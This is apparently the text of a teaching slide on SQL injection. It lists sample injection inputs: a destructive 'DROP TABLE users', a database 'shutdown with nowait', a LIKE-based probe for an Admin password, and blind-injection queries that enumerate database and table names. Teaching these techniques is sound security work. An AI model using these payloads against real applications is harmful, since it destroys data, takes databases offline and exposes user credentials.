

SQL injection
DROP TABLE `users`; CREATE TABLE …
shutdown with nowait;
SELECT * FROM users WHERE name='Admin' AND password LIKE '%m%‘
Defining a DATABASE name:
EXISTS(SELECT 1 FROM dual WHERE database() LIKE '%t%')
Defining table names:
SELECT * FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE='BASE TABLE‘
select * from sys.tables

28